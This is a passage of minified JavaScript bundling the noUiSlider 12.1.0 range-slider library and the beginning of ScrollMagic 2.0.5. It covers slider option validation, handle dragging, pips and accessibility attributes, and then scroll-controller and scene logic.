numeric.");r.xPct.push(i),r.xVal.push(e[0]),i?r.xSteps.push(!isNaN(e[1])&&e[1]):isNaN(e[1])||(r.xSteps[0]=e[1]),r.xHighestCompleteStep.push(0)}function v(t,e,n){if(!e)return!0;n.xSteps[t]=f([n.xVal[t],n.xVal[t+1]],e)/c(n.xPct[t],n.xPct[t+1]);var r=(n.xVal[t+1]-n.xVal[t])/n.xNumSteps[t],i=Math.ceil(Number(r.toFixed(3))-1),o=n.xVal[t]+n.xNumSteps[t]*i;n.xHighestCompleteStep[t]=o}function m(t,e,n){var r;this.xPct=[],this.xVal=[],this.xSteps=[n||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var i=[];for(r in t)t.hasOwnProperty(r)&&i.push([t[r],r]);for(i.length&&"object"==typeof i[0][0]?i.sort(function(t,e){return t[0][0]-e[0][0]}):i.sort(function(t,e){return t[0]-e[0]}),r=0;r<i.length;r++)g(i[r][1],i[r][0],this);for(this.xNumSteps=this.xSteps.slice(0),r=0;r<this.xNumSteps.length;r++)v(r,this.xNumSteps[r],this)}function _(t){if("object"==typeof(e=t)&&"function"==typeof e.to&&"function"==typeof e.from)return!0;var e;throw new Error("noUiSlider ("+I+"): 'format' requires 'to' and 'from' methods.")}function y(t,e){if(!n(e))throw new Error("noUiSlider ("+I+"): 'step' is not numeric.");t.singleStep=e}function b(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider ("+I+"): 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider ("+I+"): Missing 'min' or 'max' in 'range'.");if(e.min===e.max)throw new Error("noUiSlider ("+I+"): 'range' 'min' and 'max' cannot be equal.");t.spectrum=new m(e,t.snap,t.singleStep)}function w(t,e){if(e=o(e),!Array.isArray(e)||!e.length)throw new Error("noUiSlider ("+I+"): 'start' option is incorrect.");t.handles=e.length,t.start=e}function x(t,e){if("boolean"!=typeof(t.snap=e))throw new Error("noUiSlider ("+I+"): 'snap' option must be a boolean.")}function S(t,e){if("boolean"!=typeof(t.animate=e))throw new Error("noUiSlider ("+I+"): 'animate' option must be a boolean.")}function E(t,e){if("number"!=typeof(t.animationDuration=e))throw new Error("noUiSlider ("+I+"): 'animationDuration' option must be a number.")}function C(t,e){var n,r=[!1];if("lower"===e?e=[!0,!1]:"upper"===e&&(e=[!1,!0]),!0===e||!1===e){for(n=1;n<t.handles;n++)r.push(e);r.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error("noUiSlider ("+I+"): 'connect' option doesn't match handle count.");r=e}t.connect=r}function z(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider ("+I+"): 'orientation' option is invalid.")}}function A(t,e){if(!n(e))throw new Error("noUiSlider ("+I+"): 'margin' option must be numeric.");if(0!==e&&(t.margin=t.spectrum.getMargin(e),!t.margin))throw new Error("noUiSlider ("+I+"): 'margin' option is only supported on linear sliders.")}function j(t,e){if(!n(e))throw new Error("noUiSlider ("+I+"): 'limit' option must be numeric.");if(t.limit=t.spectrum.getMargin(e),!t.limit||t.handles<2)throw new Error("noUiSlider ("+I+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function T(t,e){if(!n(e)&&!Array.isArray(e))throw new Error("noUiSlider ("+I+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(e)&&2!==e.length&&!n(e[0])&&!n(e[1]))throw new Error("noUiSlider ("+I+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==e){if(Array.isArray(e)||(e=[e,e]),!(t.padding=[t.spectrum.getMargin(e[0]),t.spectrum.getMargin(e[1])])===t.padding[0]||!1===t.padding[1])throw new Error("noUiSlider ("+I+"): 'padding' option is only supported on linear sliders.");if(t.padding[0]<0||t.padding[1]<0)throw new Error("noUiSlider ("+I+"): 'padding' option must be a positive number(s).");if(100<=t.padding[0]+t.padding[1])throw new Error("noUiSlider ("+I+"): 'padding' option must not exceed 100% of the range.")}}function L(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider ("+I+"): 'direction' option was not recognized.")}}function k(t,e){if("string"!=typeof e)throw new Error("noUiSlider ("+I+"): 'behaviour' must be a string containing options.");var n=0<=e.indexOf("tap"),r=0<=e.indexOf("drag"),i=0<=e.indexOf("fixed"),o=0<=e.indexOf("snap"),s=0<=e.indexOf("hover"),a=0<=e.indexOf("unconstrained");if(i){if(2!==t.handles)throw new Error("noUiSlider ("+I+"): 'fixed' behaviour must be used with 2 handles");A(t,t.start[1]-t.start[0])}if(a&&(t.margin||t.limit))throw new Error("noUiSlider ("+I+"): 'unconstrained' behaviour cannot be used with margin or limit");t.events={tap:n||o,drag:r,fixed:i,snap:o,hover:s,unconstrained:a}}function R(t,e){if(!1!==e)if(!0===e){t.tooltips=[];for(var n=0;n<t.handles;n++)t.tooltips.push(!0)}else{if(t.tooltips=o(e),t.tooltips.length!==t.handles)throw new Error("noUiSlider ("+I+"): must pass a formatter for all handles.");t.tooltips.forEach(function(t){if("boolean"!=typeof t&&("object"!=typeof t||"function"!=typeof t.to))throw new Error("noUiSlider ("+I+"): 'tooltips' must be passed a formatter or 'false'.")})}}function O(t,e){_(t.ariaFormat=e)}function M(t,e){_(t.format=e)}function P(t,e){if("boolean"!=typeof(t.keyboardSupport=e))throw new Error("noUiSlider ("+I+"): 'keyboardSupport' option must be a boolean.")}function W(t,e){t.documentElement=e}function $(t,e){if("string"!=typeof e&&!1!==e)throw new Error("noUiSlider ("+I+"): 'cssPrefix' must be a string or `false`.");t.cssPrefix=e}function N(t,e){if("object"!=typeof e)throw new Error("noUiSlider ("+I+"): 'cssClasses' must be an object.");if("string"==typeof t.cssPrefix)for(var n in t.cssClasses={},e)e.hasOwnProperty(n)&&(t.cssClasses[n]=t.cssPrefix+e[n]);else t.cssClasses=e}function D(e){var n={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:Y,format:Y},r={step:{r:!1,t:y},start:{r:!0,t:w},connect:{r:!0,t:C},direction:{r:!0,t:L},snap:{r:!1,t:x},animate:{r:!1,t:S},animationDuration:{r:!1,t:E},range:{r:!0,t:b},orientation:{r:!1,t:z},margin:{r:!1,t:A},limit:{r:!1,t:j},padding:{r:!1,t:T},behaviour:{r:!0,t:k},ariaFormat:{r:!1,t:O},format:{r:!1,t:M},tooltips:{r:!1,t:R},keyboardSupport:{r:!0,t:P},documentElement:{r:!1,t:W},cssPrefix:{r:!0,t:$},cssClasses:{r:!0,t:N}},i={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(r).forEach(function(o){if(!t(e[o])&&void 0===i[o]){if(r[o].r)throw new Error("noUiSlider ("+I+"): '"+o+"' is required.");return!0}r[o].t(n,t(e[o])?e[o]:i[o])}),n.pips=e.pips;var o=document.createElement("div"),s=void 0!==o.style.msTransform,a=void 0!==o.style.transform;return n.transformRule=a?"transform":s?"msTransform":"webkitTransform",
n.style=[["left","top"],["right","bottom"]][n.dir][n.ort],n}function H(t,n,s){function c(t,e){var n=nt.createElement("div");return e&&a(n,e),t.appendChild(n),n}function f(t,e){return!!e&&c(t,n.cssClasses.connect)}function h(t,e){return!!n.tooltips[e]&&c(t.firstChild,n.cssClasses.tooltip)}function p(t,e,r){function i(t,e){var r=e===n.cssClasses.value,i=r?s:u;return e+" "+(r?l:f)[n.ort]+" "+i[t]}var o=nt.createElement("div"),s=[];s[st]=n.cssClasses.valueNormal,s[at]=n.cssClasses.valueLarge,s[ut]=n.cssClasses.valueSub;var u=[];u[st]=n.cssClasses.markerNormal,u[at]=n.cssClasses.markerLarge,u[ut]=n.cssClasses.markerSub;var l=[n.cssClasses.valueHorizontal,n.cssClasses.valueVertical],f=[n.cssClasses.markerHorizontal,n.cssClasses.markerVertical];return a(o,n.cssClasses.pips),a(o,0===n.ort?n.cssClasses.pipsHorizontal:n.cssClasses.pipsVertical),Object.keys(t).forEach(function(s){!function(t,s,a){if((a=e?e(s,a):a)!==ot){var u=c(o,!1);u.className=i(a,n.cssClasses.marker),u.style[n.style]=t+"%",st<a&&((u=c(o,!1)).className=i(a,n.cssClasses.value),u.setAttribute("data-value",s),u.style[n.style]=t+"%",u.innerHTML=r.to(s))}}(s,t[s][0],t[s][1])}),o}function d(){var t;F&&((t=F).parentElement.removeChild(t),F=null)}function g(t){d();var e,n,r,i,o,s,a,u,l,c=t.mode,f=t.density||1,h=t.filter||!1,g=function(t,e,n){if("range"===t||"steps"===t)return J.xVal;if("count"===t){if(e<2)throw new Error("noUiSlider ("+I+"): 'values' (>= 2) required for mode 'count'.");var r=e-1,i=100/r;for(e=[];r--;)e[r]=r*i;e.push(100),t="positions"}return"positions"===t?e.map(function(t){return J.fromStepping(n?J.getStep(t):t)}):"values"===t?n?e.map(function(t){return J.fromStepping(J.getStep(J.toStepping(t)))}):e:void 0}(c,t.values||!1,t.stepped||!1),v=(e=f,n=c,r=g,i={},o=J.xVal[0],s=J.xVal[J.xVal.length-1],u=a=!1,l=0,(r=r.slice().sort(function(t,e){return t-e}).filter(function(t){return!this[t]&&(this[t]=!0)},{}))[0]!==o&&(r.unshift(o),a=!0),r[r.length-1]!==s&&(r.push(s),u=!0),r.forEach(function(t,o){var s,c,f,h,p,d,g,v,m,_,y=t,b=r[o+1],w="steps"===n;if(w&&(s=J.xNumSteps[o]),s||(s=b-y),!1!==y&&void 0!==b)for(s=Math.max(s,1e-7),c=y;c<=b;c=(c+s).toFixed(7)/1){for(v=(p=(h=J.toStepping(c))-l)/e,_=p/(m=Math.round(v)),f=1;f<=m;f+=1)i[(d=l+f*_).toFixed(5)]=[J.fromStepping(d),0];g=-1<r.indexOf(c)?at:w?ut:st,!o&&a&&(g=0),c===b&&u||(i[h.toFixed(5)]=[c,g]),l=h}}),i),m=t.format||{to:Math.round};return F=Z.appendChild(p(v,h,m))}function v(){var t=$.getBoundingClientRect(),e="offset"+["Width","Height"][n.ort];return 0===n.ort?t.width||$[e]:t.height||$[e]}function m(t,e,r,i){var o=function(o){return!!(o=function(t,e,n){var r,i,o=0===t.type.indexOf("touch"),s=0===t.type.indexOf("mouse"),a=0===t.type.indexOf("pointer");if(0===t.type.indexOf("MSPointer")&&(a=!0),o){var u=function(t){return t.target===n||n.contains(t.target)};if("touchstart"===t.type){var c=Array.prototype.filter.call(t.touches,u);if(1<c.length)return!1;r=c[0].pageX,i=c[0].pageY}else{var f=Array.prototype.find.call(t.changedTouches,u);if(!f)return!1;r=f.pageX,i=f.pageY}}return e=e||l(nt),(s||a)&&(r=t.clientX+e.x,i=t.clientY+e.y),t.pageOffset=e,t.points=[r,i],t.cursor=s||a,t}(o,i.pageOffset,i.target||e))&&!(Z.hasAttribute("disabled")&&!i.doNotReject)&&(s=Z,a=n.cssClasses.tap,!((s.classList?s.classList.contains(a):new RegExp("\\b"+a+"\\b").test(s.className))&&!i.doNotReject)&&!(t===V.start&&void 0!==o.buttons&&1<o.buttons)&&(!i.hover||!o.buttons)&&(q||o.preventDefault(),o.calcPoint=o.points[n.ort],void r(o,i)));var s,a},s=[];return t.split(" ").forEach(function(t){e.addEventListener(t,o,!!q&&{passive:!0}),s.push([t,o])}),s}function _(t){var e,r,o,s,a,u,c=100*(t-(e=$,r=n.ort,o=e.getBoundingClientRect(),s=e.ownerDocument,a=s.documentElement,u=l(s),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(u.x=0),r?o.top+u.y-a.clientTop:o.left+u.x-a.clientLeft))/v();return c=i(c),n.dir?100-c:c}function y(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&w(t,e)}function b(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return w(t,e);var r=(n.dir?-1:1)*(t.calcPoint-e.startCalcPoint);L(0<r,100*r/e.baseSize,e.locations,e.handleNumbers)}function w(t,r){r.handle&&(u(r.handle,n.cssClasses.active),G-=1),r.listeners.forEach(function(t){rt.removeEventListener(t[0],t[1])}),0===G&&(u(Z,n.cssClasses.drag),R(),t.cursor&&(it.style.cursor="",it.removeEventListener("selectstart",e))),r.handleNumbers.forEach(function(t){z("change",t),z("set",t),z("end",t)})}function x(t,r){var i;if(1===r.handleNumbers.length){var o=N[r.handleNumbers[0]];if(o.hasAttribute("disabled"))return!1;i=o.children[0],G+=1,a(i,n.cssClasses.active)}t.stopPropagation();var s=[],u=m(V.move,rt,b,{target:t.target,handle:i,listeners:s,startCalcPoint:t.calcPoint,baseSize:v(),pageOffset:t.pageOffset,handleNumbers:r.handleNumbers,buttonsProperty:t.buttons,locations:K.slice()}),l=m(V.end,rt,w,{target:t.target,handle:i,listeners:s,doNotReject:!0,handleNumbers:r.handleNumbers}),c=m("mouseout",rt,y,{target:t.target,handle:i,listeners:s,doNotReject:!0,handleNumbers:r.handleNumbers});s.push.apply(s,u.concat(l,c)),t.cursor&&(it.style.cursor=getComputedStyle(t.target).cursor,1<N.length&&a(Z,n.cssClasses.drag),it.addEventListener("selectstart",e,!1)),r.handleNumbers.forEach(function(t){z("start",t)})}function S(t){t.stopPropagation();var e,i,o,s=_(t.calcPoint),a=(e=s,o=!(i=100),N.forEach(function(t,n){if(!t.hasAttribute("disabled")){var r=Math.abs(K[n]-e);(r<i||100===r&&100===i)&&(o=n,i=r)}}),o);if(!1===a)return!1;n.events.snap||r(Z,n.cssClasses.tap,n.animationDuration),O(a,s,!0,!0),R(),z("slide",a,!0),z("update",a,!0),z("change",a,!0),z("set",a,!0),n.events.snap&&x(t,{handleNumbers:[a]})}function E(t){var e=_(t.calcPoint),n=J.getStep(e),r=J.fromStepping(n);Object.keys(et).forEach(function(t){"hover"===t.split(".")[0]&&et[t].forEach(function(t){t.call(Y,r)})})}function C(t,e){et[t]=et[t]||[],et[t].push(e),"update"===t.split(".")[0]&&N.forEach(function(t,e){z("update",e)})}function z(t,e,r){Object.keys(et).forEach(function(i){var o=i.split(".")[0];t===o&&et[i].forEach(function(t){t.call(Y,tt.map(n.format.to),e,tt.slice(),r||!1,K.slice())})})}function A(t){return t+"%"}function j(t,e,r,o,s,a){return 1<N.length&&!n.events.unconstrained&&(o&&0<e&&(r=Math.max(r,t[e-1]+n.margin)),s&&e<N.length-1&&(r=Math.min(r,t[e+1]-n.margin))),1<N.length&&n.limit&&(o&&0<e&&(r=Math.min(r,t[e-1]+n.limit)),s&&e<N.length-1&&(r=Math.max(r,t[e+1]-n.limit))),n.padding&&(0===e&&(r=Math.max(r,n.padding[0])),e===N.length-1&&(r=Math.min(r,100-n.padding[1]))),!((r=i(r=J.getStep(r)))===t[e]&&!a)&&r}function T(t,e){var r=n.ort;return(r?e:t)+", "+(r?t:e)}function L(t,e,n,r){var i=n.slice(),o=[!t,t],s=[t,!t];r=r.slice(),t&&r.reverse(),1<r.length?r.forEach(function(t,n){var r=j(i,t,i[t]+e,o[n],s[n],!1);!1===r?e=0:(e=r-i[t],i[t]=r)}):o=s=[!0];var a=!1;r.forEach(function(t,r){a=O(t,n[t]+e,o[r],s[r])||a}),a&&r.forEach(function(t){z("update",t),z("slide",t)})}function k(t,e){return n.dir?100-t-e:t}function R(){Q.forEach(function(t){var e=50<K[t]?-1:1,n=3+(N.length+e*t);N[t].style.zIndex=n})}function O(t,e,r,i){return!1!==(e=j(K,t,e,r,i,!1))&&(function(t,e){K[t]=e,tt[t]=J.fromStepping(e);var r="translate("+T(A(k(e,0)-lt),"0")+")";N[t].style[n.transformRule]=r,M(t),M(t+1)}(t,e),!0)}function M(t){if(H[t]){var e=0,r=100;0!==t&&(e=K[t-1]),t!==H.length-1&&(r=K[t]);var i=r-e,o="translate("+T(A(k(e,i)),"0")+")",s="scale("+T(i/100,"1")+")";H[t].style[n.transformRule]=o+" "+s}}function P(t,e){var i=o(t),s=void 0===K[0];e=void 0===e||!!e,n.animate&&!s&&r(Z,n.cssClasses.tap,n.animationDuration),Q.forEach(function(t){var e,r;O(t,(e=i[t],r=t,null===e||!1===e||void 0===e?K[r]:("number"==typeof e&&(e=String(e)),e=n.format.from(e),!1===(e=J.toStepping(e))||isNaN(e)?K[r]:e)),!0,!1)}),Q.forEach(function(t){O(t,K[t],!0,!0)}),R(),Q.forEach(function(t){z("update",t),null!==i[t]&&e&&z("set",t)})}function W(){var t=tt.map(n.format.to);return 1===t.length?t[0]:t}var $,N,H,Y,F,U,B,X,V=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},q=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),Z=t,K=[],Q=[],G=0,J=n.spectrum,tt=[],et={},nt=t.ownerDocument,rt=n.documentElement||nt.documentElement,it=nt.body,ot=-1,st=0,at=1,ut=2,lt="rtl"===nt.dir||1===n.ort?0:100;return a(U=Z,n.cssClasses.target),0===n.dir?a(U,n.cssClasses.ltr):a(U,n.cssClasses.rtl),0===n.ort?a(U,n.cssClasses.horizontal):a(U,n.cssClasses.vertical),$=c(U,n.cssClasses.base),function(t,e){var r,i,o,s=c(e,n.cssClasses.connects);N=[],(H=[]).push(f(s,t[0]));for(var u=0;u<n.handles;u++)N.push((r=u,o=void 0,i=c(e,n.cssClasses.origin),(o=c(i,n.cssClasses.handle)).setAttribute("data-handle",r),n.keyboardSupport&&o.setAttribute("tabindex","0"),o.setAttribute("role","slider"),o.setAttribute("aria-orientation",n.ort?"vertical":"horizontal"),0===r?a(o,n.cssClasses.handleLower):r===n.handles-1&&a(o,n.cssClasses.handleUpper),i)),Q[u]=u,H.push(f(s,t[u+1]))}(n.connect,$),(B=n.events).fixed||N.forEach(function(t,e){m(V.start,t.children[0],x,{handleNumbers:[e]})}),B.tap&&m(V.start,$,S,{}),B.hover&&m(V.move,$,E,{hover:!0}),B.drag&&H.forEach(function(t,e){if(!1!==t&&0!==e&&e!==H.length-1){var r=N[e-1],i=N[e],o=[t];a(t,n.cssClasses.draggable),B.fixed&&(o.push(r.children[0]),o.push(i.children[0])),o.forEach(function(t){m(V.start,t,x,{handles:[r,i],handleNumbers:[e-1,e]})})}}),P(n.start),Y={destroy:function(){for(var t in n.cssClasses)n.cssClasses.hasOwnProperty(t)&&u(Z,n.cssClasses[t]);for(;Z.firstChild;)Z.removeChild(Z.firstChild);delete Z.noUiSlider},steps:function(){return K.map(function(t,e){var n=J.getNearbySteps(t),r=tt[e],i=n.thisStep.step,o=null;!1!==i&&r+i>n.stepAfter.startValue&&(i=n.stepAfter.startValue-r),o=r>n.thisStep.startValue?n.thisStep.step:!1!==n.stepBefore.step&&r-n.stepBefore.highestStep,100===t?i=null:0===t&&(o=null);var s=J.countStepDecimals();return null!==i&&!1!==i&&(i=Number(i.toFixed(s))),null!==o&&!1!==o&&(o=Number(o.toFixed(s))),[o,i]})},on:C,off:function(t){var e=t&&t.split(".")[0],n=e&&t.substring(e.length);Object.keys(et).forEach(function(t){var r=t.split(".")[0],i=t.substring(r.length);e&&e!==r||n&&n!==i||delete et[t]})},get:W,set:P,setHandle:function(t,e,n){var r=[];if(!(0<=(t=Number(t))&&t<Q.length))throw new Error("noUiSlider ("+I+"): invalid handle number, got: "+t);for(var i=0;i<Q.length;i++)r[i]=null;r[t]=e,P(r,n)},reset:function(t){P(n.start,t)},__moveHandles:function(t,e,n){L(t,e,K,n)},options:s,updateOptions:function(t,e){var r=W(),i=["margin","limit","padding","range","animate","snap","step","format"];i.forEach(function(e){void 0!==t[e]&&(s[e]=t[e])});var o=D(s);i.forEach(function(e){void 0!==t[e]&&(n[e]=o[e])}),J=o.spectrum,n.margin=o.margin,n.limit=o.limit,n.padding=o.padding,n.pips&&g(n.pips),K=[],P(t.start||r,e)},target:Z,removePips:d,pips:g},n.pips&&g(n.pips),n.tooltips&&(X=N.map(h),C("update",function(t,e,r){if(X[e]){var i=t[e];!0!==n.tooltips[e]&&(i=n.tooltips[e].to(r[e])),X[e].innerHTML=i}})),C("update",function(t,e,r,i,o){Q.forEach(function(t){var e=N[t],i=j(K,t,0,!0,!0,!0),s=j(K,t,100,!0,!0,!0),a=o[t],u=n.ariaFormat.to(r[t]);i=J.fromStepping(i).toFixed(1),s=J.fromStepping(s).toFixed(1),a=J.fromStepping(a).toFixed(1),e.children[0].setAttribute("aria-valuemin",i),e.children[0].setAttribute("aria-valuemax",s),e.children[0].setAttribute("aria-valuenow",a),e.children[0].setAttribute("aria-valuetext",u)})}),Y}var I="12.1.0";m.prototype.getMargin=function(t){var e=this.xNumSteps[0];if(e&&t/e%1!=0)throw new Error("noUiSlider ("+I+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&f(this.xVal,t)},m.prototype.toStepping=function(t){return t=p(this.xVal,this.xPct,t)},m.prototype.fromStepping=function(t){return function(t,e,n){if(100<=n)return t.slice(-1)[0];var r,i=h(n,e),o=t[i-1],s=t[i],a=e[i-1],u=e[i];return r=[o,s],(n-a)*c(a,u)*(r[1]-r[0])/100+r[0]}(this.xVal,this.xPct,t)},m.prototype.getStep=function(t){return t=d(this.xPct,this.xSteps,this.snap,t)},m.prototype.getNearbySteps=function(t){var e=h(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e],step:this.xNumSteps[e],highestStep:this.xHighestCompleteStep[e]}}},m.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(s);return Math.max.apply(null,t)},m.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var Y={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};return{__spectrum:m,version:I,create:function(t,e){if(!t||!t.nodeName)throw new Error("noUiSlider ("+I+"): create requires a single element, got: "+t);if(t.noUiSlider)throw new Error("noUiSlider ("+I+"): Slider was already initialized.");var n=H(t,D(e),e);return t.noUiSlider=n}}}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.ScrollMagic=e()}(this,function(){"use strict";var t=function(){};t.version="2.0.5",window.addEventListener("mousewheel",function(){});var e="data-scrollmagic-pin-spacer";t.Controller=function(r){var o,s,a="REVERSE",u="PAUSED",l=n.defaults,c=this,f=i.extend({},l,r),h=[],p=!1,d=0,g=u,v=!0,m=0,_=!0,y=function(){f.refreshInterval>0&&(s=window.setTimeout(z,f.refreshInterval))},b=function(){return f.vertical?i.get.scrollTop(f.container):i.get.scrollLeft(f.container)},w=function(){return f.vertical?i.get.height(f.container):i.get.width(f.container)},x=this._setScrollPos=function(t){f.vertical?v?window.scrollTo(i.get.scrollLeft(),t):f.container.scrollTop=t:v?window.scrollTo(t,i.get.scrollTop()):f.container.scrollLeft=t},S=function(){if(_&&p){var t=i.type.Array(p)?p:h.slice(0);p=!1;var e=d;d=c.scrollPos();var n=d-e;0!==n&&(g=n>0?"FORWARD":a),g===a&&t.reverse(),t.forEach(function(t){t.update(!0)})}},E=function(){o=i.rAF(S)},C=function(t){"resize"==t.type&&(m=w(),g=u),!0!==p&&(p=!0,E())},z=function(){if(!v&&m!=w()){var t;try{t=new Event("resize",{bubbles:!1,cancelable:!1})}catch(e){t=document.createEvent("Event"),t.initEvent("resize",!1,!1)}f.container.dispatchEvent(t)}h.forEach(function(t){t.refresh()}),y()};this._options=f;var A=function(t){if(t.length<=1)return t;var e=t.slice(0);return e.sort(function(t,e){return t.scrollOffset()>e.scrollOffset()?1:-1}),e};return this.addScene=function(e){if(i.type.Array(e))e.forEach(function(t){c.addScene(t)});else if(e instanceof t.Scene)if(e.controller()!==c)e.addTo(c);else if(h.indexOf(e)<0){h.push(e),h=A(h),e.on("shift.controller_sort",function(){h=A(h)});for(var n in f.globalSceneOptions)e[n]&&e[n].call(e,f.globalSceneOptions[n])}return c},this.removeScene=function(t){if(i.type.Array(t))t.forEach(function(t){c.removeScene(t)});else{var e=h.indexOf(t);e>-1&&(t.off("shift.controller_sort"),h.splice(e,1),t.remove())}return c},this.updateScene=function(e,n){return i.type.Array(e)?e.forEach(function(t){c.updateScene(t,n)}):n?e.update(!0):!0!==p&&e instanceof t.Scene&&(p=p||[],-1==p.indexOf(e)&&p.push(e),p=A(p),E()),c},this.update=function(t){return C({type:"resize"}),t&&S(),c},this.scrollTo=function(n,r){if(i.type.Number(n))x.call(f.container,n,r);else if(n instanceof t.Scene)n.controller()===c&&c.scrollTo(n.scrollOffset(),r);else if(i.type.Function(n))x=n;else{var o=i.get.elements(n)[0];if(o){for(;o.parentNode.hasAttribute(e);)o=o.parentNode;var s=f.vertical?"top":"left",a=i.get.offset(f.container),u=i.get.offset(o);v||(a[s]-=c.scrollPos()),c.scrollTo(u[s]-a[s],r)}}return c},this.scrollPos=function(t){return arguments.length?(i.type.Function(t)&&(b=t),c):b.call(c)},this.info=function(t){var e={size:m,vertical:f.vertical,scrollPos:d,scrollDirection:g,container:f.container,isDocument:v};return arguments.length?void 0!==e[t]?e[t]:void 0:e},this.loglevel=function(){return c},this.enabled=function(t){return arguments.length?(_!=t&&(_=!!t,c.updateScene(h,!0)),c):_},this.destroy=function(t){window.clearTimeout(s);for(var e=h.length;e--;)h[e].destroy(t);return f.container.removeEventListener("resize",C),f.container.removeEventListener("scroll",C),i.cAF(o),null},function(){for(var t in f)l.hasOwnProperty(t)||delete f[t];if(f.container=i.get.elements(f.container)[0],!f.container)throw"ScrollMagic.Controller init failed.";v=f.container===window||f.container===document.body||!document.body.contains(f.container),v&&(f.container=window),m=w(),f.container.addEventListener("resize",C),f.container.addEventListener("scroll",C),f.refreshInterval=parseInt(f.refreshInterval)||l.refreshInterval,y()}(),c};var n={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};t.Controller.addOption=function(t,e){n.defaults[t]=e},t.Controller.extend=function(e){var n=this;t.Controller=function(){return n.apply(this,arguments),this.$super=i.extend({},this),e.apply(this,arguments)||this},i.extend(t.Controller,n),t.Controller.prototype=n.prototype,t.Controller.prototype.constructor=t.Controller},t.Scene=function(n){var o,s,a="BEFORE",u="DURING",l="AFTER",c=r.defaults,f=this,h=i.extend({},c,n),p=a,d=0,g={start:0,end:0},v=0,m=!0,_={};this.on=function(t,e){return i.type.Function(e)&&(t=t.trim().split(" "),t.forEach(function(t){var n=t.split("."),r=n[0],i=n[1];"*"!=r&&(_[r]||(_[r]=[]),_[r].push({namespace:i||"",callback:e}))})),f},this.off=function(t,e){return t?(t=t.trim().split(" "),t.forEach(function(t){var n=t.split("."),r=n[0],i=n[1]||"";("*"===r?Object.keys(_):[r]).forEach(function(t){for(var n=_[t]||[],r=n.length;r--;){var o=n[r];!o||i!==o.namespace&&"*"!==i||e&&e!=o.callback||n.splice(r,1)}n.length||delete _[t]})}),f):f},this.trigger=function(e,n){if(e){var r=e.trim().split("."),i=r[0],o=r[1],s=_[i];s&&s.forEach(function(e){o&&o!==e.namespace||e.callback.call(f,new t.Event(i,e.namespace,f,n))})}return f},f.on("change.internal",function(t){"loglevel"!==t.what&&"tweenChanges"!==t.what&&("triggerElement"===t.what?w():"reverse"===t.what&&f.update())}).on("shift.internal",function(){y(),f.update()}),this.addTo=function(e){return e instanceof t.Controller&&s!=e&&(s&&s.removeScene(f),s=e,E(),b(!0),w(!0),y(),s.info("container").addEventListener("resize",x),e.addScene(f),f.trigger("add",{controller:s}),f.update()),f},this.enabled=function(t){return arguments.length?(m!=t&&(m=!!t,f.update(!0)),f):m},this.remove=function(){if(s){s.info("container").removeEventListener("resize",x);var t=s;s=void 0,t.removeScene(f),f.trigger("remove")}return f},this.destroy=function(t){return f.trigger("destroy",{reset:t}),f.remove(),f.off("*.*"),null},this.update=function(t){if(s)if(t)if(s.enabled()&&m){var e,n=s.info("scrollPos");e=h.duration>0?(n-g.start)/(g.end-g.start):n>=g.start?1:0,f.trigger("update",{startPos:g.start,endPos:g.end,scrollPos:n}),f.progress(e)}else A&&p===u&&T(!0);else s.updateScene(f,!1);return f},this.refresh=function(){return b(),w(),f},this.progress=function(t){if(arguments.length){var e=!1,n=p,r=s?s.info("scrollDirection"):"PAUSED",i=h.reverse||t>=d;if(0===h.duration?(e=d!=t,d=1>t&&i?0:1,p=0===d?a:u):0>t&&p!==a&&i?(d=0,p=a,e=!0):t>=0&&1>t&&i?(d=t,p=u,e=!0):t>=1&&p!==l?(d=1,p=l,e=!0):p!==u||i||T(),e){var 